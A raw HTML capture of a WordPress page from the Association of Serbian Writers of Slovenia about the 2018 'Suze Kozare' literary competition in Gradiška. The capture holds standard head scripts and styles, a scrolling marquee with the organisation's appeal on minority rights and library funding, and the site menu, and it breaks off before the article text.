

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/
body_size: 33012
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="bs-BA"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="bs-BA"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="bs-BA"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="bs-BA"> <!--<![endif]-->

<head>

      <!-- Basic Page Needs

  	  ================================================== -->

	<meta charset="UTF-8" />

    <title>Udruženje Srpskih Književnika Slovenije   &#8211; Međunarodni konkurs za književno priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018</title>

        <!-- Mobile Specific Metas

  		================================================== -->

        
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        
        <!-- CSS

  		================================================== -->             

        <!--[if IE 7]>

        <link rel="stylesheet" href="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome-ie7.min.css" media="screen">

        <![endif]-->

        

        <!--[if lt IE 9]>

                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

        <![endif]-->

        <!-- Favicons

        ================================================== -->

                

        
            <link rel="shortcut icon" href="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/icon.gif">

        
        

    



<meta property="og:image" content="https://www.srpski-knjizevnici.org/wp-content/uploads/2018/05/Suze-Kozare-znak-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; novosti" href="https://www.srpski-knjizevnici.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo;  novosti o komentarima" href="https://www.srpski-knjizevnici.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; Međunarodni konkurs za književno priznanje i nagradu &#8221;SUZE KOZARE&#8221; GRADIŠKA 2018 novosti o komentarima" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srpski-knjizevnici.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-colorbox-css-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='metaphorcreations-ditty-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' type='text/css' media='' />
<link rel='stylesheet' id='base-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/base.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/amazium.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/shortcode.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/flexslider.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/layout.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/mediaelementplayer.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/custom.php?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.srpski-knjizevnici.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.srpski-knjizevnici.org/wp-json/wp/v2/posts/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srpski-knjizevnici.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.srpski-knjizevnici.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018/" />
<link rel='shortlink' href='https://www.srpski-knjizevnici.org/?p=3525' />
<link rel="alternate" type="application/json+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2Fmedjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2Fmedjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-2018%2F&#038;format=xml" />
   

    	



<!-- end head -->

</head>

<body class="post-template-default single single-post postid-3525 single-format-standard">


<div class="full-background"><img id="logo" src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/bgnoviknji.jpg" alt="" /></div>


   

 

   

<div class="container-wrap box-wrapper two-columns-layout">

      

            <!-- Primary Page Layout

            ================================================== -->

            <!-- HEADER -->

            <!-- start header -->

            <header class="header-wraper">

                <div class="header-top">

                    <div class="row">

                    

                    

                    
                    

                      



                        <div class="grid_6 header-top-right">



<div class="mainmenu">

                            
                                
                                
                            
                        </div>

</div>

                    </div>

                </div>



				<!-- header, logo, top ads -->

                <div class="header-main">



                    <div class="row">

                    
                        <div class="grid_12">

                            <!-- begin logo -->

                            <h4>

                                <a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije">

                                    
                                       

                                        <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/headerfinal1.jpg" alt="Udruženje Srpskih Književnika Slovenije" />

                                    
                                </a>

                            </h4>

                            <!-- end logo -->

                        </div>





                       

                       

                       

                        

                        

                    </div>


					
					
					







<div class="row">

<div class="grid_12">

            <div class="latest-news">

          

 <div class="container">
<marquee>
ЦЕЊЕНИ ЧЛАНОВИ, ПОЧАСНИ ЧЛАНОВИ, СИМПАТИЗЕРИ И
ПРИЈАТЕЉИ УСПЕШНО СУ ПРОШЛЕ НАШЕ ВЕЛИКЕ МЕЂУНАРОДНЕ
КУЛТУРНО УМЕТНИЧКЕ ПРЕЗЕНТАЦИЈЕ »ВЕСЕЛИ ДАНИ СРПСКЕ
ДИЈАСПОРЕ« НАША ТРЕНУТНА ОСНОВНА ЗАЛАГАЊА СУ ОЧЕКИВАЊЕ
ДА НАМ МИНИСТАРСТВО СЛОВЕНАЧКЕ КУЛТУРЕ ФИНАНЦИРА СРПСКУ
БИБЛИОТЕКЕ „ВУК КАРАДЖИЋ“ У ЉУБЉАНИ, КАО ОСНОВУ СРПСКЕ
КУЛТУРЕ. СМАТРАЈУЋИ, КАДА СЕ ФИНАНЦИРА 360 СЛОВЕНАЧКИХ
БИБЛИОТЕКА, ВЕРУЈЕМО ДА МОГУ И ЈЕДНУ НАШУ. НИКАКО, ДА НАМ
НЕЗАКОНСКО ОДУЗМУ ДРЖАВНИ СТАТУС, КАО ШТО ЈЕ ВЕЋ
ПОКУШАНО. ПОЗИВАМО СРБЕ И ДРУГЕ ДА СЕ МАСОВНО УКЉУЧУЈЕТЕ У
СОЦИЈАЛНУ СТРАНКУ СРБА СЛОВЕНИЈЕ, ПОШТО СУ СРБИ
НЕЗАДОВОЉНИ УЧЕСТАЛИМ КРШЕЊИМА ЊИХОВИХ ЉУДСКИХ ПРАВА
И НАКОН СПАВАЊА 30 ГОДИНЕ ЗАХТЕВАМО ПРИЗНАЊЕ НАЈВЕЋЕ
(212.000) НАЦИОНАЛНЕ МАЊИНЕ, КАО ШТО ТО ВЕЋ ГОДИНАМА
УЖИВАЈУ СЛОВЕНАЧКЕ МАЊИНЕ ИЗВАН СЛОВЕНИЈЕ. ПОЗНАТО ЈЕ, ДА
ЈЕДИНО РАЗГОВОРИ ДОНОСЕ ДОГОВОРЕ, А НЕ ПРИНЦИПИ (О ВЕЛИКИМ
ПРОТЕСТИМА ВАС ПРАВО-ВРЕМЕНО ОБАВЕШТАВАМО). ДРАГИ НАШИ
БУДИТЕ НАМ СРЕЋНИ, ЗДРАВИ, ВЕСЕЛИ И УСПЕШНИ. ВОДСТВО САВЕЗА
СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ, СОЦИЈАЛНЕ СТРАНКЕ СРБА
СЛОВЕНИЈЕ, УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА СЛОВЕНИЈЕ И
ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ.
CENJENI ČLANOVI, POČASNI ČLANOVI, SIMPATIZERI I
PRIJATELJI USPEŠNO SU PROŠLE NAŠE VELIKE MEĐUNARODNE
KULTURNO UMETNIČKE PREZENTACIJE » VESELI DANI SRPSKE
DIJASPORE« NAŠA TRENUTNA OSNOVNA ZALAGANJA SU OČEKIVANJE DA
NAM MINISTARSTVO SLOVENAČKE KULTURE FINANCIRA SRPSKU
BIBLIOTEKE „VUK KARADŽIĆ“ U LJUBLJANI, KAO OSNOVU SRPSKE
KULTURE. SMATRAJUĆI, KADA SE FINANCIRA 360 SLOVENAČKIH
BIBLIOTEKA, VERUJEMO DA MOGU I JEDNU NAŠU. NIKAKO, DA NAM
ODUZMU NEZAKONSKO I DRŽAVNI STATUS ZA KULTURU, KAO ŠTO JE VEĆ
POKUŠANO. POZIVAMO SRBE I DRUGE DA SE MASOVNO UKLJUČUJETE U
SOCIJALNU STRANKU SRBA SLOVENIJE, POŠTO SU SRBI NEZADOVOLJNI
UČESTALIM KRŠENJIMA NJIHOVIH LJUDSKIH PRAVA I NAKON SPAVANJA
30 GODINE ZAHTEVAMO PRIZNANJE NAJVEĆE (212.000) NACIONALNE
MANJINE, KAO ŠTO TO VEĆ GODINAMA UŽIVAJU SLOVENAČKE MANJINE
IZVAN SLOVENIJE. POZNATO JE, DA JEDINO RAZGOVORI DONOSE
DOGOVORE, A NE PRINCIPI (O VELIKIM PROTESTIMA VAS PRAVO-
VREMENO OBAVEŠTAVAMO). DRAGI NAŠI BUDITE NAM SREĆNI, ZDRAVI,
VESELI I USPEŠNI. VODSTVO SAVEZA SRPSKE DIJASPORE SLOVENIJE,
SOCIJALNE STRANKE SRBA SLOVENIJE, UDRUŽEWA SRPSKIH
KWIŽEVNIKA SLOVENIJE I EVROPSKE AKADEMIJE SRPSKIH NAUKA I
UMETNOSTI.


</marquee>
 </div>

</div>

</div>

</div>




                </div>          

				

                <!-- end header, logo, top ads -->



                <nav id="main-menu" class="main-menu">

                    <div class="row">

                        <div class="grid_10">     



                            <!-- main menu -->

                            <div class="mainmenu">

                                




                                
                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-2750" class="color-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2750"><a href="https://www.srpski-knjizevnici.org/rec-urednika/"><span>Reč urednika</span></a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://www.srpski-knjizevnici.org/redakcija/"><span>Redakcija</span></a></li>
</ul>
</li>
<li id="menu-item-2274" class="color-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c41-intervju/"><span>Intervju</span></a></li>
<li id="menu-item-2278" class="color-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c42-reportaa/"><span>Reportaža</span></a></li>
<li id="menu-item-2284" class="color-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#"><span>Dopisništva</span></a>
<ul class="sub-menu">
	<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2268"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c46-dopistnitva-iz-evrope-i-sveta/"><span>Dopistništva iz Evrope i Sveta</span></a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2269"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c44-dopistnitva-iz-matice-srbije/"><span>Dopistništva iz Matice Srbije</span></a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2270"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c45-regije/"><span>Dopistništva iz Regije</span></a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2271"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c43-dopistnitva-iz-republike-srpske/"><span>Dopistništva iz Republike Srpske</span></a></li>
</ul>
</li>
<li id="menu-item-2285" class="color-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#"><span>Interakcija</span></a>
<ul class="sub-menu">
	<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c53-oglasi/"><span>Oglasi</span></a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c47-tako-mislim/"><span>Tako mislim</span></a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2280"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c48-suoavanja/"><span>Suočavanja</span></a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c55-predstavljamo-vam/"><span>Predstavljamo vam</span></a></li>
	<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c49-poezija/"><span>Poezija</span></a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c56-upoznajte-srpski/"><span>Upoznajte Srpski</span></a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2267"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c57-dogodilo-se/"><span>Dogodilo se</span></a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c58-zdravlje/"><span>Zdravlje</span></a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2273"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c60-horoskop/"><span>Horoskop</span></a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c50-smeh/"><span>Smeh</span></a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c52-ekonomska-propaganda/"><span>Ekonomska propaganda</span></a></li>
</ul>
</li>
